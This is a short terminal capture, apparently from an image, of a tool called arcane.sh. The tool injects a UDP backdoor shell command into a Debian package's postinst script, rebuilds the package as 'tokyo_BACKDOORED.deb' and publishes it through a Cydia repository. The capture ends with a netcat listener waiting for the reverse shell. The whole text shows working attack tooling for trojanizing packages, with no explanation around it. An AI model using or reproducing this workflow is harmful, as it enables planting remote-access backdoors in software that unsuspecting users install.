 Terminal
tokyoneon /media/sf_sync/arcane > ./arcane.sh --input debs/tokyo.deb --lhost
127.0.0.1 --lport 10000 --udp --cydia
ARCANE
v0.1 by @tokyoneon_
[ ] working directory: /tmp/.arcane_tokyo-021217
[ ] utilizing generic udp backdoor
[ ] unpacked debs/tokyo.deb
[ ] detected control file
[ ] modified control file
[ ] postinst file not found
[ ] created postinst file
[ ] embedded generic shell command into postinst
[ ] attempting to rebuild package
[ ] dpkg-deb: building package 'network-cmds' in 'debs/tokyo_BACKDOORED.deb'.
[ ] success!
[ ] working cydia directory: /tmp/cydia
[ ] purged existing cydia directory
[ ] created Packages file
[ ] compressed Packages with bzip2
[ ] created Release file
[ ] copied backdoored package into cydia directory
[ ] /usr/bin/nc -u -v -l -p 10000